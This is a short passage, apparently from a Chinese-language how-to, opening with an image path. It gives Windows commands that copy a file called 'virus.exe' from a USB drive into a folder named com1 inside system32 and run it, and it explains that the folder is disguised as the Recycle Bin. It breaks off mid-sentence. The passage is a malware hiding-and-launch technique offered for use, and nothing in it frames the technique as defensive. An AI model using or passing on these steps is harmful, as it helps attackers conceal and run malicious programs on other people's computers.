 windows\system32\com1\desktop.ini
copy \病毒在U盘中的路径\病毒.exe c:\windows\system32\
com1\病毒.exe
c:\windows\system32\com1\病毒.exe
以上代码的意思是在c:\windows\system32目录下新建一
个名为com1的文件夹，然后将其身份伪装成回收站，再将U盘